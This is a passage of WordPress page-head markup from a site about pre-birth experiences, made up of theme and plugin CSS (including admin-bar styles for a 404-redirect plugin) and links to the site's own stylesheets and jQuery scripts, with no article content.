!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=275' />
